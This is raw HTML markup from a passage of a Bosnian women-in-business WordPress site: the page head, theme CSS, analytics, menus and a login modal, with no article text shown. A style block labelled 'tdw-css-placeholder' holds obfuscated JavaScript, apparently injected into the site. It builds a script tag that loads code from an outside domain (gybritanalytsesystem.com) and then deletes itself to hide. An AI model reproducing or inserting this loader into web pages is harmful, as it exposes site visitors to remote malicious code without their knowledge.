.sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-2759 single-format-standard td-standard-pack biznis inspiracija tdm-menu-active-style2 konjicko-drvorezbarstvo-svjetska-bastina-iz-bih global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "504";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
